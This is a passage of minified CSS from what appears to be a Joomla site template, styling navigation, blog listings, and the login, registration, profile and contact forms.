(min-width:992px){.navbar-nav{margin:0}}.navbar-default{background-color:#1e375c;border-color:#f2f3f7}.navbar-default .navbar-brand{color:#ffffff}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#e6e6e6;background-color:transparent}.navbar-default .navbar-text{color:#ffffff}.navbar-default .navbar-nav > li > a,.navbar-default .navbar-nav > li > span{color:#1e375c;padding-left:0;margin-right:0;margin-left:30px;font-weight:400}@media (max-width:991px){.navbar-default .navbar-nav > li > a,.navbar-default .navbar-nav > li > span{margin-left:15px}}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > span:hover,.navbar-default .navbar-nav > li > a:focus,.navbar-default .navbar-nav > li > span:focus{color:#21c674;background-color:transparent}.navbar-default .navbar-nav > li > .nav-header{color:#ffffff;display:inline-block;padding-top:18.75px;padding-bottom:18.75px}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#1e375c;background-color:transparent}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#cccccc;background-color:transparent}.navbar-default .navbar-nav .mega-caption{position:absolute;bottom:0;left:0}.navbar-default .navbar-toggle{border-color:#dddddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#dddddd}.navbar-default .navbar-toggle .icon-bar{background-color:#cccccc}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#f2f3f7}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{background-color:transparent;color:#ffffff}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#ffffff}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#21c674;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#ffffff;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#cccccc;background-color:transparent}}.navbar-default .navbar-link{color:#ffffff}.navbar-default .navbar-link:hover{color:#21c674}.t3-mainnav{background:transparent;border:0;margin-bottom:0;border-radius:0}@media (max-width:992px){.t3-mainnav{left:0;min-height:0;position:absolute;top:60px;width:100%;z-index:100}}.t3-mainnav .t3-navbar{background:transparent;padding-left:0;padding-right:0}.t3-mainnav .t3-navbar-collapse{background-color:#ffffff}@media (min-width:992px){.t3-mainnav .t3-navbar-collapse{display:none !important}}.t3-mainnav .t3-navbar-collapse .navbar-nav{margin:0 -15px;border-top:1px solid #f2f3f7;border-bottom:1px solid #f2f3f7}.t3-mainnav .t3-navbar-collapse .navbar-nav > li{padding:0 15px}.t3-mainnav .t3-navbar-collapse .navbar-nav > li + li{border-top:1px solid #f2f3f7}.t3-mainnav .t3-navbar-collapse .navbar-nav > li.active > a{color:#21c674}.t3-mainnav .t3-navbar-collapse .navbar-nav > li.active > a:before{display:none}.t3-mainnav .t3-navbar-collapse .navbar-nav li > a .fa{margin-right:5px}.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a{padding:10px 0;margin:0;color:#777777}.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a:hover{color:#21c674}.t3-mainnav .t3-navbar-collapse .navbar-nav > li:first-child > a{border-top:0}.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li.active > a{color:#21c674}.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a,.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu .dropdown-header{color:#777777}.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a:hover,.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a:focus{color:#21c674}.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown > a .caret{position:absolute;top:40%;right:0}.t3-module{background:transparent;color:inherit;margin-bottom:25px}@media screen and (min-width:768px){.t3-module{margin-bottom:30px}}.t3-module .module-inner{padding:0}.t3-hero > div{margin-bottom:0}.module-title{background:transparent;color:#21c674;font-size:18px;margin:0 0 12.5px 0;padding:0}@media screen and (min-width:768px){.module-title{margin-bottom:15px}}.module-ct{background:transparent;color:inherit;padding:0}.module-ct:before,.module-ct:after{display:table;content:" "}.module-ct:after{clear:both}.module-ct > ul,.module-ct .custom > ul,.module-ct > ol,.module-ct .custom > ol{padding-left:0}.module-ct > ul.unstyled,.module-ct .custom > ul.unstyled,.module-ct > ol.unstyled,.module-ct .custom > ol.unstyled{padding-left:0}.module-ct > ul.nav,.module-ct .custom > ul.nav,.module-ct > ol.nav,.module-ct .custom > ol.nav{padding-left:0;margin-left:0}.module_menu .nav > li > a,.module_menu .nav > li > .separator{padding:20px 5px;display:block}#login-form input[type="text"],#login-form input[type="password"]{width:100%}#login-form ul.unstyled{margin-top:25px;padding-left:25px}#login-form ul.unstyled > li > a{color:#777777;font-size:15px}#login-form ul.unstyled > li > a:hover{text-decoration:none;color:#21c674}#login-form #form-login-remember label{font-weight:normal}.banneritem a{font-weight:bold}.bannerfooter{border-top:1px solid #eaeaea;font-size:14px;padding-top:12.5px;text-align:right}.categories-module,ul.categories-module,.category-module,ul.category-module{margin:0}.categories-module li,ul.categories-module li,.category-module li,ul.category-module li{list-style:none;padding:10px 0}.categories-module li:first-child,ul.categories-module li:first-child,.category-module li:first-child,ul.category-module li:first-child{border-top:0}.categories-module h4,ul.categories-module h4,.category-module h4,ul.category-module h4{font-size:16px;font-weight:normal;margin:0}.categories-module.mod-list > li + li,ul.categories-module.mod-list > li + li,.category-module.mod-list > li + li,ul.category-module.mod-list > li + li{margin-top:0}.categories-module.mod-list > li h4,ul.categories-module.mod-list > li h4,.category-module.mod-list > li h4,ul.category-module.mod-list > li h4{display:flex}.categories-module.mod-list > li h4:before,ul.categories-module.mod-list > li h4:before,.category-module.mod-list > li h4:before,ul.category-module.mod-list > li h4:before{color:#999999;content:"\f07c";font-family:FontAwesome;margin-right:6px}.categories-module.mod-list > li h4 a,ul.categories-module.mod-list > li h4 a,.category-module.mod-list > li h4 a,ul.category-module.mod-list > li h4 a{color:#777777;font-weight:400}.categories-module.mod-list > li h4:hover:before,ul.categories-module.mod-list > li h4:hover:before,.category-module.mod-list > li h4:hover:before,ul.category-module.mod-list > li h4:hover:before,.categories-module.mod-list > li h4:focus:before,ul.categories-module.mod-list > li h4:focus:before,.category-module.mod-list > li h4:focus:before,ul.category-module.mod-list > li h4:focus:before,.categories-module.mod-list > li h4:active:before,ul.categories-module.mod-list > li h4:active:before,.category-module.mod-list > li h4:active:before,ul.category-module.mod-list > li h4:active:before{color:#21c674}.categories-module.mod-list > li h4:hover a,ul.categories-module.mod-list > li h4:hover a,.category-module.mod-list > li h4:hover a,ul.category-module.mod-list > li h4:hover a,.categories-module.mod-list > li h4:focus a,ul.categories-module.mod-list > li h4:focus a,.category-module.mod-list > li h4:focus a,ul.category-module.mod-list > li h4:focus a,.categories-module.mod-list > li h4:active a,ul.categories-module.mod-list > li h4:active a,.category-module.mod-list > li h4:active a,ul.category-module.mod-list > li h4:active a{color:#21c674;text-decoration:none}.feed h4{font-weight:bold}.feed .newsfeed,.feed ul.newsfeed{border-top:1px solid #eaeaea}.feed .newsfeed .feed-link,.feed ul.newsfeed .feed-link,.feed .newsfeed h5.feed-link,.feed ul.newsfeed h5.feed-link{font-size:16px;font-weight:normal;margin:0}.latestusers,ul.latestusers{margin-left:0}.latestusers li,ul.latestusers li{background:#eeeeee;display:inline-block;padding:5px 10px;border-radius:4px}.stats-module dt,.stats-module dd{display:inline-block;margin:0}.stats-module dt{font-weight:bold;width:35%}.stats-module dd{width:60%}.tagspopular ul{display:block;margin:0;padding:0;list-style:none;overflow:hidden}.tagspopular ul > li{color:#777777;display:inline-block;margin:0 5px 10px 0}.tagspopular ul > li > a{background:#f7f9f9;border-radius:4px;color:#777777;display:block;font-size:14px;font-weight:500;line-height:1;padding:5px 10px}.tagspopular ul > li > a:hover,.tagspopular ul > li > a:focus,.tagspopular ul > li > a:active{background:#21c674;color:#ffffff;text-decoration:none}.tagssimilar ul{margin:0;padding:0;list-style:none}.tagssimilar ul > li{border-bottom:1px solid #eeeeee;padding:8px 0}.tagssimilar ul > li > a{color:#555555}.tagssimilar ul > li > a:hover,.tagssimilar ul > li > a:focus,.tagssimilar ul > li > a:active{color:#16844e}.module-ct > ol.breadcrumb{padding:20px 30px;margin-left:0}.wrap-last-article{position:relative}.wrap-last-article .view-all{position:absolute;text-align:right;margin-top:-90px;width:100%}@media (max-width:767px){.wrap-last-article .view-all{margin-top:-15px;position:static;text-align:left}}.wrap-last-article .view-all a{border-bottom:1px solid #eaeaea;font-weight:700;color:#333333}.wrap-last-article .view-all a:hover{color:#21c674;text-decoration:none}.latest-news{padding:0}@media (max-width:767px){.latest-news{margin-top:30px}}@media (max-width:991px){.latest-news .article-detail{margin-bottom:30px}}.latest-news .article-detail .intro-image img{max-width:100%;border-radius:4px}.latest-news .article-detail .article-content .date-create{margin:20px 0 10px;font-size:13px}.latest-news .article-detail .article-content h3{line-height:1.15;margin-top:0;margin-bottom:25px}.latest-news .article-detail .article-content h3 a{color:#333333;font-size:20px;font-weight:500;margin:0}.latest-news .article-detail .article-content h3 a:hover{color:#2b2b2b}.mostread{list-style:none}.mostread li + li{margin-top:30px}.mostread .image-intro{display:block;margin-bottom:15px}.mostread .image-intro img{border-radius:4px}.mostread .title{font-size:15px;line-height:1.5625;margin-top:0;margin-bottom:0}.mostread .title a{color:#333333}.mostread .title a:hover,.mostread .title a:active,.mostread .title a:focus{text-decoration:underline}.t3-masthead .ja-masthead{background-image:url('/templates/ja_morgan/images/bg_masthead.jpg');background-position:center;background-repeat:no-repeat;background-size:cover;padding:120px 0;position:relative}@media (max-width:767px){.t3-masthead .ja-masthead{padding:60px 0}}.t3-masthead .ja-masthead:before{z-index:5;opacity:0.58}.t3-masthead .ja-masthead .ja-masthead-detail{max-width:500px;padding:0;text-align:left}.t3-masthead .ja-masthead .ja-masthead-detail h3{color:#ffffff;font-size:50px;font-weight:400;margin:0 auto 12.5px;line-height:1.5}@media (max-width:991px){.t3-masthead .ja-masthead .ja-masthead-detail h3{font-size:45px}}@media (max-width:767px){.t3-masthead .ja-masthead .ja-masthead-detail h3{font-size:36px}}.t3-masthead .ja-masthead .ja-masthead-description{font-size:20px;opacity:0.75;margin-top:25px}@media (max-width:767px){.t3-masthead .ja-masthead .ja-masthead-description{font-size:16px}}div#ja-form{float:none;max-width:495px}div#ja-form .form-list{padding:0;margin:0 -7.5px}@media (max-width:767px){div#ja-form .form-list{margin:0}}div#ja-form .form-list li{float:left;clear:right;padding:0 7.5px}div#ja-form .form-list li + li{padding-top:25px}div#ja-form .form-list li:hover .input-box{background-color:transparent;border:0}div#ja-form .form-list li.wide{padding-top:25px}div#ja-form .form-list li .input-box{padding:0;border:0}div#ja-form .form-list li .input-box #label-mathguard_answer{margin-right:12.5px}div#ja-form .form-list li #contact_email + div{margin-top:12.5px;color:#999999}div#ja-form .form-list li.error .input-box{background:none !important}div#ja-form .form-list li.error .input-box > div{color:#d93030}div#ja-form .form-list li.error .input-box > input,div#ja-form .form-list li.error .input-box > textarea{border-color:#d93030}div#ja-form .form-list li#row_term_condition .input-box{display:flex}div#ja-form .form-list li#row_term_condition .input-box #term_condition{margin-top:-4.16666667px;margin-right:12.5px}div#ja-form .form-info{padding-left:0;margin-bottom:25px}div#ja-form .inputbox{background:transparent;border:0;border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0;color:#ffffff;padding-left:0;padding-bottom:15px;font-weight:500}div#ja-form .inputbox::-moz-placeholder{color:#ffffff;opacity:1}div#ja-form .inputbox:-ms-input-placeholder{color:#ffffff}div#ja-form .inputbox::-webkit-input-placeholder{color:#ffffff}div#ja-form .inputbox#contact_text{height:60px;min-height:60px}div#ja-form #row_term_condition label{font-weight:400}div#ja-form #contact_text{max-width:100%;min-height:100px}div#ja-form #ac-submit{background:#21c674;border-color:#21c674;padding:20px 30px}div#ja-form #ac-submit:hover,div#ja-form #ac-submit:focus,div#ja-form #ac-submit:active{background:#1db067;border-color:#1db067}.blog .article-aside,.blog-featured .article-aside,.blog .article-footer,.blog-featured .article-footer{font-size:12px}.blog .readmore span,.blog-featured .readmore span{display:none}.blog .readmore a,.blog-featured .readmore a{background:#21c674;border:0;color:#ffffff;line-height:30px;padding:0;height:30px;width:30px}.blog .readmore a:before,.blog-featured .readmore a:before{content:"\f119";font-family:"Ionicons"}.blog .readmore a:hover,.blog-featured .readmore a:hover,.blog .readmore a:active,.blog-featured .readmore a:active,.blog .readmore a:focus,.blog-featured .readmore a:focus{background:#1a9a5a;text-decoration:none}.blog > .category-desc{margin-bottom:25px}.blog .items-row .item{height:100%}.blog .cat-children{margin-top:50px}.blog .cat-children .page-header{border-bottom:0;font-size:16px;font-weight:600;line-height:1.5625;margin:0;padding:0 0 25px}.blog .cat-children .page-header .badge{background-color:#f7f9f9;color:#777777;margin-left:6.25px}.blog .cat-children .page-header a:hover,.blog .cat-children .page-header a:active,.blog .cat-children .page-header a:focus{text-decoration:none}.blog .cat-children .page-header .btn{background:#21c674;color:#ffffff;margin-top:6.25px}.blog .cat-children .page-header .btn:hover,.blog .cat-children .page-header .btn:active,.blog .cat-children .page-header .btn:focus{background:#16844e;color:#ffffff}.blog .cat-children .page-header .btn[aria-expanded="true"] .fa-plus:before{content:"\f068"}.blog .cat-children .category-desc{border-top:1px solid #eaeaea;padding:25px}.blog .cat-children .fade{padding:0 25px 25px}.blog .cat-children .fade > div{border:1px solid #eaeaea;border-radius:4px}.blog .cat-children .fade > div + div{margin-top:12.5px}.blog .cat-children .fade .page-header,.blog .cat-children .fade .category-desc{font-size:14px}.blog .cat-children .fade .page-header{padding:18.0625px 25px}.blog .cat-children .fade .page-header .btn{margin-top:3.125px}.items-leading{border-bottom:1px solid #eaeaea;margin-bottom:30px}.items-leading .leading{margin-bottom:30px}.items-leading .leading:before,.items-leading .leading:after{display:table;content:" "}.items-leading .leading:after{clear:both}.items-leading .leading article{display:block}.items-leading .leading .article-header:before,.items-leading .leading .article-header:after{display:none}.items-leading .leading .article-header h2{font-size:24px;line-height:1.458}.items-leading .leading .article-aside{padding:0;text-align:left}.items-leading .leading .item-image{float:left;margin-right:30px}.items-leading .leading .readmore a{margin-top:15px}.items-row{display:flex;flex-wrap:wrap}.items-row > div{margin-left:-0.4px;margin-right:-0.4px}.items-row .item{padding-bottom:30px}.items-row .item article{border:1px solid #eaeaea;border-radius:4px;display:flex;flex-direction:column;height:100%;padding:30px 30px 60px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.items-row .item article{display:block}}.items-row .item .item-image{margin:-30px -30px 30px}.items-row .item .item-image img{border-top-left-radius:4px;border-top-right-radius:4px}.items-row .item .category-name{margin-bottom:25px;margin-top:-45px}.items-row .item .article-header h2{font-size:20px;line-height:1.5;color:#1e375c}.items-row .item .article-header h2 a{color:inherit}.items-row .item .article-header h2 a:hover,.items-row .item .article-header h2 a:active,.items-row .item .article-header h2 a:focus{text-decoration:underline}.items-row .item .article-intro{flex:1}.divider-vertical{margin:0 0 50px;border:0;border-top:1px solid #eaeaea}.item-image img{max-width:100%}@media (max-width:767px){.item-page{margin-bottom:30px}}.item-page article img{border-radius:4px}.item-page article .item-image{margin-bottom:25px}.item-page article .category-name{margin-bottom:20px}.item-page article .article-aside{text-align:left}.item-page .article-header{border:0;padding-bottom:0}.item-page .article-header .article-title{font-size:36px;margin-bottom:30px}.item-page .article-header .article-title a{color:inherit}.item-page .article-header .article-title a:hover,.item-page .article-header .article-title a:active,.item-page .article-header .article-title a:focus{text-decoration:underline}.article-content[itemprop="articleBody"] img{margin-top:12.5px;margin-bottom:12.5px;max-width:100%}.view-article .ja-masthead:before{background-color:#000000;content:"";display:block;position:absolute;left:0;top:0;height:100%;width:100%}.view-article .ja-masthead .ja-masthead-detail{max-width:800px;position:relative;z-index:20}.view-article .ja-masthead .category-name{margin-bottom:25px}.view-article .ja-masthead h3.ja-masthead-title{line-height:1.25;padding:0;font-size:24px}.view-article .ja-masthead .article-aside{color:#f7f9f9;margin-top:50px;text-align:left}.view-article .ja-masthead .article-aside .btn-group > .dropdown-toggle{color:#f7f9f9}.view-article .ja-masthead .article-aside .btn-group > .dropdown-toggle:hover,.view-article .ja-masthead .article-aside .btn-group > .dropdown-toggle:active,.view-article .ja-masthead .article-aside .btn-group > .dropdown-toggle:focus{color:#ebf0f0}.article-aside{color:#999999;font-size:14px;text-align:center}.article-info{margin:0 0 25px}.article-info .article-info-term{display:none}.article-info dd{display:inline-block;margin-left:0;margin-right:10px;white-space:nowrap}.article-info dd strong{font-weight:bold}.article-aside .createdby .fa-user:before,.article-footer .createdby .fa-user:before{content:"\f345";font-family:"Ionicons"}.category-name a,.category-name span{background:#777777;border-radius:4px;color:#ffffff;display:inline-block;font-size:11px;font-weight:700;padding:6.5px 15px;text-transform:uppercase}.category-name a{background:#1e375c}.category-name a:hover,.category-name a:active,.category-name a:focus{background:#112036;text-decoration:none}.article-aside .hits .fa-eye:before,.article-footer .hits .fa-eye:before{content:"\f2e9";font-family:"Ionicons"}.article-footer{color:#999999;font-size:14px}.article-intro img,.article-content img{display:block;max-width:100%;height:auto}.article-intro img[align=left],.article-content img[align=left],.article-intro .img_caption.left,.article-content .img_caption.left,.article-intro .pull-left.item-image,.article-content .pull-left.item-image{margin:0 37.5px 25px 0}.article-intro img[align=right],.article-content img[align=right],.article-intro .img_caption.right,.article-content .img_caption.right,.article-intro .pull-right.item-image,.article-content .pull-right.item-image{margin:0 0 25px 37.5px}@media (max-width:768px){.article-content iframe{width:100% !important;height:auto}}.img-intro-none,.img-intro-left,.img-intro-right,.img-fulltext-none,.img-fulltext-left,.img-fulltext-right,.img_caption{position:relative}.img-intro-none,.img-intro-left,.img-intro-right,.img-fulltext-none,.img-fulltext-left,.img-fulltext-right,.img_caption{margin-bottom:25px;max-width:100%}.img-fulltext-left{float:left;margin-right:25px}.img-fulltext-right{float:right;margin-left:25px}.img-intro-none img,.img-intro-left img,.img-intro-right img,.img-fulltext-none img,.img-fulltext-left img,.img-fulltext-right img{margin:0}.img_caption img{margin-bottom:1px !important}.img_caption p.img_caption{background:#eeeeee;color:#555555;font-size:12px;width:100%;margin:0;padding:5px;text-align:center;clear:both}@media screen and (max-width:767px){article img[align=left],.img_caption.left,article img[align=right],.img_caption.right,.img-fulltext-left,.img-fulltext-right{float:none !important;margin-left:0;margin-right:0;width:100% !important}}aside .btn-group,footer .btn-group{margin-top:-2px}aside .btn-group > .dropdown-toggle,footer .btn-group > .dropdown-toggle{color:#1e375c;padding:2px 5px}aside .btn-group > .dropdown-toggle:hover,footer .btn-group > .dropdown-toggle:hover,aside .btn-group > .dropdown-toggle:active,footer .btn-group > .dropdown-toggle:active,aside .btn-group > .dropdown-toggle:focus,footer .btn-group > .dropdown-toggle:focus{color:#112036;padding:2px 5px}aside .btn-group > .dropdown-toggle .caret,footer .btn-group > .dropdown-toggle .caret{margin-left:2px}.tags{margin-bottom:18.75px}.tags > span{margin-right:6.25px;margin-bottom:6.25px;display:inline-block}.tags > span .label{background:#f7f9f9;color:#777777;font-weight:500}.tags > span .label:hover,.tags > span .label:focus,.tags > span .label:active{background:#21c674;color:#ffffff}.row-even,.row-odd{padding:5px;width:99%;border-bottom:1px solid #dddddd}.row-odd{background-color:transparent}.row-even{background-color:#f9f9f9}.blog-row-rule,.blog-item-rule{border:0}.row-fluid .row-reveal{visibility:hidden}.row-fluid:hover .row-reveal{visibility:visible}.nav-list > li.offset > a{padding-left:30px;font-size:12px}.list-striped,.row-striped{list-style:none;line-height:25px;text-align:left;vertical-align:middle;border-top:1px solid #dddddd;margin-left:0;padding-left:0}.list-striped li,.list-striped dd,.row-striped .row,.row-striped .row-fluid{border-bottom:1px solid #dddddd;padding:10px 15px}.list-striped li:nth-child(odd),.list-striped dd:nth-child(odd),.row-striped .row:nth-child(odd),.row-striped .row-fluid:nth-child(odd){background-color:#f9f9f9}.list-striped li:hover,.list-striped dd:hover,.row-striped .row:hover,.row-striped .row-fluid:hover{background-color:#f5f5f5}.row-striped .row-fluid{width:97%}.row-striped .row-fluid [class*="span"]{min-height:10px}.row-striped .row-fluid [class*="span"]{margin-left:8px}.row-striped .row-fluid [class*="span"]:first-child{margin-left:0}.list-condensed li{padding:5px 10px}.row-condensed .row,.row-condensed .row-fluid{padding:5px 10px}.list-bordered,.row-bordered{list-style:none;line-height:18px;text-align:left;vertical-align:middle;margin-left:0;border:1px solid #dddddd}.login-wrap{border:1px solid #eaeaea;border-radius:4px;padding:60px;margin:90px auto;max-width:100%;width:480px}@media (max-width:767px){.login-wrap{margin:30px auto;padding:25px}}.login-wrap .page-header{border:0;padding:0;margin-bottom:37.5px}@media (max-width:767px){.login-wrap .page-header{margin-bottom:25px}}.login-wrap .page-header h1{font-size:60px;color:#333333}@media (max-width:767px){.login-wrap .page-header h1{font-size:36px}}.login-wrap form .control-label{text-align:left;padding-top:0}.login-wrap form label{color:#777777;text-align:left;font-weight:400}.login-wrap form .form-group{margin-bottom:25px}.login-wrap form .form-group input[type="text"],.login-wrap form .form-group input[type="password"]{box-shadow:none;width:100%}.login-wrap form .form-group .checkbox{padding-top:0;min-height:0}.login-wrap form .form-group .checkbox input[type="checkbox"]{margin-top:6px}.login-wrap .other-links{margin-bottom:0 !important}.login-wrap .other-links ul{margin:0;padding:0;text-align:center}.login-wrap .other-links ul li{display:inline-block;list-style:none;padding:0 6.25px}.login-wrap .other-links ul li a{color:#555555;font-size:12px}.login-wrap .other-links ul li a:hover,.login-wrap .other-links ul li a:focus,.login-wrap .other-links ul li a:active{color:#21c674}.login-wrap .other-links ul li + li{margin-top:12.5px}.logout{max-width:500px;margin:90px auto;text-align:center}.logout .page-header{border:0;margin-bottom:50px;padding:0}@media (max-width:767px){.logout .page-header{margin-bottom:25px}}.logout .page-header h1{font-size:60px}@media (max-width:767px){.logout .page-header h1{font-size:36px}}.logout .form-horizontal .control-group{margin-bottom:0}.logout .form-horizontal .control-group .controls{margin-left:0}.registration,.profile-edit,.profile{border-radius:4px;border:1px solid #eaeaea;margin:90px auto;max-width:100%;padding:60px}@media (max-width:767px){.registration,.profile-edit,.profile{margin:0 auto;padding:30px}}.registration legend,.profile-edit legend,.profile legend{border-bottom:none;color:#333333;font-weight:500;font-size:36px;margin-bottom:25px}.registration legend + .control-group,.profile-edit legend + .control-group,.profile legend + .control-group{margin-top:0}@media (max-width:767px){.registration legend,.profile-edit legend,.profile legend{font-size:24px}}.registration .control-label,.profile-edit .control-label,.profile .control-label{padding-top:0;min-width:100%}.registration .form-group,.profile-edit .form-group,.profile .form-group{margin-bottom:0}.registration .form-group + .form-group,.profile-edit .form-group + .form-group,.profile .form-group + .form-group{margin-top:25px}.registration .form-group .control-label,.profile-edit .form-group .control-label,.profile .form-group .control-label{text-align:left;padding-top:0}.registration .form-group .control-label label,.profile-edit .form-group .control-label label,.profile .form-group .control-label label{color:#777777;font-weight:400}.registration .form-group .control-label .text label,.profile-edit .form-group .control-label .text label,.profile .form-group .control-label .text label{font-weight:normal;color:#ffcc00}.registration .form-group input.required,.profile-edit .form-group input.required,.profile .form-group input.required{width:100%}.registration fieldset dt,.profile-edit fieldset dt,.profile fieldset dt{margin-right:5px}.registration .form-actions,.profile-edit .form-actions,.profile .form-actions{background:none;margin-top:37.5px;padding:0}@media (max-width:767px){.registration .form-actions,.profile-edit .form-actions,.profile .form-actions{margin-top:25px}}.registration .form-actions .btn,.profile-edit .form-actions .btn,.profile .form-actions .btn{margin-right:12.5px;margin-top:5px}.registration{width:500px}.registration legend{font-size:36px}@media (max-width:767px){.registration legend{font-size:24px}}.registration .control-group input.required{width:100%}.registration #jform_spacer-lbl .red{color:#ffcc00}@media screen and (min-width:992px){.profile{width:600px}}.profile legend{font-size:36px}@media (max-width:767px){.profile legend{font-size:36px;line-height:1.2}}.profile .dl-horizontal dd,.profile .dl-horizontal dt{border:0;margin-bottom:5px}.profile .dl-horizontal dt{font-weight:500}.profile #users-profile-custom{margin-top:50px}@media screen and (min-width:992px){.profile-edit{width:750px}}.profile-edit legend{font-size:36px;line-height:1.2}.profile-edit fieldset .col-md-6 > .form-group{margin:0 0 25px;padding:0}.profile-edit fieldset .col-md-6 > .form-group #jform_profile_aboutme,.profile-edit fieldset .col-md-6 > .form-group input[type="text"],.profile-edit fieldset .col-md-6 > .form-group input[type="password"],.profile-edit fieldset .col-md-6 > .form-group input[type="email"],.profile-edit fieldset .col-md-6 > .form-group input,.profile-edit fieldset .col-md-6 > .form-group select{width:100%;padding:12.5px}.profile-edit fieldset + fieldset{margin-top:25px}.profile-edit #helpsite-refresh{background:#ffffff;border:1px solid #eaeaea;color:#333333;margin-top:25px}.profile-edit #helpsite-refresh:hover,.profile-edit #helpsite-refresh:focus,.profile-edit #helpsite-refresh:active{background:#ffffff;border-color:#ffffff}.profile-edit .field-fields-0 > .form-group > div{width:100%}.profile-edit .field-fields-0 > .form-group .input-append{display:flex;max-width:500px}@media (max-width:480px){.profile-edit .field-fields-0 > .form-group .input-append{display:block}}.profile-edit .field-fields-0 > .form-group .input-append .media-preview{background:#f7f9f9;border:1px solid #eaeaea;line-height:49px;width:60px}@media (max-width:480px){.profile-edit .field-fields-0 > .form-group .input-append .media-preview{display:inline-block;float:left}}.profile-edit .field-fields-0 > .form-group .input-append #jform_com_fields_avatar{display:block !important;background:#f7f9f9}@media (max-width:480px){.profile-edit .field-fields-0 > .form-group .input-append #jform_com_fields_avatar{margin-bottom:12.5px;width:170px}}.profile-edit .field-fields-0 > .form-group .input-append .btn{background:#f7f9f9;border:1px solid #eaeaea;color:#555555;display:inline-block;height:60px;line-height:60px;padding:0 15px;position:static}.profile-edit .field-fields-0 > .form-group .input-append .btn.modal{width:150px}.profile-edit .field-fields-0 > .form-group .input-append .btn:hover{background:#999999}.profile-edit .field-params > .form-group{display:flex;flex-wrap:wrap}.profile-edit .field-params > .form-group > div{width:48%}@media (max-width:767px){.profile-edit .field-params > .form-group > div{width:100%}}@media (min-width:991px) and (min-width:1200px){.profile-edit .field-params > .form-group > div .chzn-container{width:290px !important}}@media (max-width:767px){.profile-edit .field-params > .form-group .controls{display:flex;flex-direction:column}}.profile-edit .form-horizontal .radio{min-height:0}.profile-edit #jform_actionlogs_actionlogsExtensions{padding:0 25px}.profile-edit #jform_actionlogs_actionlogsExtensions label{font-weight:400;padding-top:15px;min-height:0}.profile-edit #jform_actionlogs_actionlogsExtensions input[type="checkbox"]{width:20px;margin-left:-30px}.profile-edit .field-calendar .input-append{display:flex}.profile-edit .field-calendar .input-append input{padding:12.5px;width:90%}.profile-edit .minicolors .minicolors-input{padding-left:30px !important}.com_mailto body{padding:12.5px}.com_mailto .t3-mainbody{padding-top:0;padding-bottom:0}.com_mailto .t3-content{width:auto}#mailto-window{background:#fff;margin:10px 0 20px;padding:0;position:relative}#mailto-window h2{margin-top:0;margin-bottom:25px;font-size:24px}#mailtoForm .control-group .control-label{padding-top:0}#mailtoForm .formelm{padding:5px 0;vertical-align:middle;overflow:hidden}#mailtoForm .formelm label{display:inline-block;float:left;font-weight:bold;vertical-align:middle;width:100px}#mailtoForm p{margin-top:20px}#mailtoForm .input,#mailtoForm .inputbox{width:65%}#mailtoForm .btn,#mailtoForm .button,#mailtoForm button{margin-right:5px}.user-details{padding:10px 0}.user-details p{margin:0 0 5px}.user-details label{display:block;float:left;font-weight:bold;text-align:right;width:130px}.user-details .input,.user-details .inputbox{margin-left:10px;width:200px}.user-details .btn,.user-details button{margin-left:140px}.user-details .paramlist .paramlist_key{padding:0 0 5px;width:130px}.user-details .paramlist .paramlist_value{padding:0 0 5px}.user-details .user_name span{font-weight:bold;padding-left:10px}.reset,.remind{border:1px solid #eaeaea;border-radius:4px;padding:60px;margin:auto;max-width:650px}@media (max-width:767px){.reset,.remind{padding:25px}}.reset .control-group .control-label label,.remind .control-group .control-label label{font-weight:400}.reset .control-group input.required,.remind .control-group input.required{width:80%}@media (max-width:480px){.reset .control-group input.required,.remind .control-group input.required{width:100%}}.reset .form-group > div,.remind .form-group > div{padding:0}.reset .form-validate p,.remind .form-validate p{background:#eeeeee;border:1px solid #eaeaea;margin-bottom:25px;padding:12.5px 25px;border-radius:4px}.reset .form-validate fieldset dl,.remind .form-validate fieldset dl{margin:0}.reset .form-validate fieldset dt,.remind .form-validate fieldset dt{margin:4px 0 0 0}#jform_terms_terms-lbl a.modal,#jform_privacyconsent_privacy-lbl a.modal,#jform_consentbox-lbl a.modal,#jform_profile_tos-lbl a.modal{display:inline;position:relative}#jform_terms_terms-lbl .star,#jform_privacyconsent_privacy-lbl .star,#jform_consentbox-lbl .star,#jform_profile_tos-lbl .star{width:20px;vertical-align:top}#consentbox,#jform_terms_terms,#jform_privacyconsent_privacy,#jform_consentbox,#jform_profile_tos{padding-top:8.33333333px}#consentbox input[type="radio"],#jform_terms_terms input[type="radio"],#jform_privacyconsent_privacy input[type="radio"],#jform_consentbox input[type="radio"],#jform_profile_tos input[type="radio"],#consentbox input[type="checkbox"],#jform_terms_terms input[type="checkbox"],#jform_privacyconsent_privacy input[type="checkbox"],#jform_consentbox input[type="checkbox"],#jform_profile_tos input[type="checkbox"]{position:relative;margin:0;margin-right:5px;width:auto}#consentbox label,#jform_terms_terms 